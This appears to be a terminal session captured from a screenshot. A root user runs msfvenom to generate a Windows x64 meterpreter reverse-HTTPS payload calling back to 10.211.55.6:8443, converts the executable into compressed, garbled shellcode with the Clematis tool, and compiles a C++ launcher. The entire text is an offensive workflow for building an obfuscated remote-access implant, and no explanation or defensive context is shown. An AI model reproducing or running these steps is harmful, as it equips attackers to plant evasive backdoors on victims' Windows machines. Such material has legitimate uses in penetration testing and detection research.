 Downloads — root@debianx64: ~/Clematis — ssh root@10.211.55.6 — 136×36
~/Desktop — root@debianx64: ~ — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~/Clematis — ssh root@10.211.55.6
┌──(root㉿debianx64)-[~/Clematis]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.6 LPORT=8443 -f dll > 8443.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes
Final size of dll file: 267264 bytes
┌──(root㉿debianx64)-[~/Clematis]
└─# ls
8443.dll  8443.exe  bin  clematis.py  images  readme.md  readme_ch.md
┌──(root㉿debianx64)-[~/Clematis]
└─# python clematis.py -f 8443.exe -o 8443.exe.bin
[+] file:      8443.exe
[+] parameter: 8443.exe
[+] output:    8443.exe.bin
[+] arch:      x64
[+] dotnet:    False
[+] compress:  True
[+] garble:    True
[+] save:      8443.exe.bin | size: 142054
[+] time:      0s
┌──(root㉿debianx64)-[~/Clematis]
└─# ls
8443.dll  8443.exe  8443.exe.bin  bin  clematis.py  images  readme.md  readme_ch.md
┌──(root㉿debianx64)-[~/Clematis]
└─# nano sc.cpp
┌──(root㉿debianx64)-[~/Clematis]
└─# x86_64-w64-mingw32-g++ -o launcher.exe sc.cpp --static
┌──(root㉿debianx64)-[~/Clematis]
└─#